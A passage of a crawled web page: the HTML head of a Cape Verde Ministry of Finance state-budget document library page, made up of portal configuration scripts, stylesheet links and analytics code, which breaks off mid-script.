

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent
body_size: 217071
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="QILioHoD";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
